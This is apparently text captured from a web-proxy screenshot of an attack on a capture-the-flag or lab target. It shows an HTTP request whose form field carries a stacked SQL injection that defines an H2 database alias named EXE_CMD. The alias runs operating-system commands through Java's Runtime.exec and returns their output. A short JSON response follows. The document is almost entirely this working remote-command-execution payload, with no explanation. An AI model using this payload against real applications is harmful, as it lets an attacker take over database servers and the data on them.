 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/note HTTP/1.1
2 Host: 94.237.55.43:58467
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.55.43:58467/note?name=SQL%20Injection
8 Content-Type: multipart/form-data; boundary=---------------------------314760124711289164591097618833
9 Content-Length: 426
10 Origin: http://94.237.55.43:58467
11 Connection: keep-alive
12 Cookie: JSESSIONID=CA0AAEA333F3675AB9D4F04EBB19378F
13
14 -----------------------------314760124711289164591097618833
15 Content-Disposition: form-data; name="name"
16
17 SQL Injection'; CREATE ALIAS EXE_CMD AS 'String exec(String cmd) throws Exception { Process p =
Runtime.getRuntime().exec(cmd); java.util.Scanner s = new
java.util.Scanner(p.getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";}' --
18 -----------------------------314760124711289164591097618833--
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sun, 06 Jul 2025 11:02:45 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 66
7
8 [
{
"Note":"One  ' to rule them all",
"ID":1,
"Name":"SQL Injection"
}
]